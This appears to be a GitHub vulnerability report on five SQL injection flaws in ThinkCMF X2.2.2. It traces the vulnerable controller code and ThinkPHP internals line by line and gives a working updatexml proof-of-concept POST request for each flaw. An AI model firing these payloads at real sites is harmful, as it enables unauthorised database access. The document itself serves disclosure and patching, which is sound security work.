-
Notifications
You must be signed in to change notification settings - Fork 177
Description
0x01 SQL Injection of function check() & delete() in CommentadminController.class.php

The vulnerability is located in the check/delete method of /application/Comment/Controller/CommentadminController.class.php.In line 62, $_POST['ids'] parameter is passed to the where statement after the join() function, but Instead of using the in method of the where clause, it is directly spliced into the SQL statement, resulting in SQL injection.The vulnerability needs manager privilege.
POC:
http://127.0.0.1/cmfx/index.php?g=Comment&m=commentadmin&a=check&check=1
POST: ids[]=1&ids[]=2 and updatexml(1,concat(0x7e,(SELECT user()),0x7e),1)0x02 SQL Injection of function edit_post() in NavController.class.php

In line 173 of application/Admin/Controller/NavController.class.php,$parentid is passed directly by $_POST['parentid'] and then stitched directly into the where statement.The vulnerability needs manager privilege.
POC:

http://127.0.0.1/cmfx/index.php?g=Admin&m=nav&a=edit_post
POST: parentid=1 and updatexml(1,concat(0x7e,(SELECT user()),0x7e),1)0x03 SQL Injection of function delete() in SlideController.class.php


In line 93 of application/Admin/Controller/SlideController.class.php, $_POST['ids'] is converted to a string by the implode method, and then directly spliced into the in clause of the where statement.The vulnerability needs manager privilege.
POC
http://127.0.0.1/cmfx/index.php?g=Admin&m=slide&a=delete
POST: ids[]=1&ids[]=0 and updatexml(1, concat(0x7e,user(),0x7e),1)0x04 SQL Injection of function _listorders() in AdminbaseController.class.php


The _listorders method is used for sorting and is called in many places. Here is an example of listorders() in application/Admin/Controller/LinkController.class.php, which is mainly used for sorting of friendship links. We hit the breakpoint with phpstorm+phpstudy+xdebug and track it step by step. The vulnerability needs manager privilege. POC is
http://127.0.0.1/cmfx/index.php?g=Admin&m=Link&a=listorders

POST: listorders[key][0]=exp&listorders[key][1]=0 and updatexml(1, concat(0x7e,user(),0),1)First enter the listorders method of application/Admin/Controller/LinkController.class.php line 70, and line 71 calls the parent class's _listorders() method.

Follow the _listorders() method of application/Admin/Controller/LinkController.class.php in line 166, $_POST['listorders'] is passed to to $ids as a two-dimensional array.After foreach loop, input payload $data is still a two-dimensional array.
Following the save() method of simplewind/Core/Library/Think/Model.class.php line 396, which is the core function of thinkphp. Since $data is not empty, many of the previous judgments are skipped to line 452. $data and $options are passed to the update method, and $data is still a two-dimensional array.


Following the update() method of simplewind/Core/Library/Think/Db/Driver.class.php in line 893. $data is spliced into $sql after the parseSet method. Following the definition parseSet method, after $data passes the foreach loop, $val becomes a one-dimensional array, and $key is the key value. When $val is an array and the first element of the array is exp, $val[1] will be directly spliced with $key to $set, and array $set is spliced to the SET statement after the methmod implode.
Return to the update method, the SET clause is spliced into $sql, and the final executed sql statement is

UPDATE `cmf_links` SET `listorder`=0 and updatexml(1, concat(0x7e,user(),0),1) WHERE `link_id` = 'key'0x05 SQL Injection of method edit_post in ArticleController.class.php
ThinkCMF X2.2.2 is based on ThinkPHP 3.2.3.There is a bind injection before the ThinkPHP 3.x version, and this vulnerability is a typical case of ThinkPHP3.x injection. The vulnerability only needs normal user previlige. The POC is as follows:
http://127.0.0.1/cmfx/index.php?g=portal&m=article&a=edit_post
POST: post[id][0]=bind&post[id][1]=0 and updatexml(1, concat(0x7e,user(),0x7e),1)-- -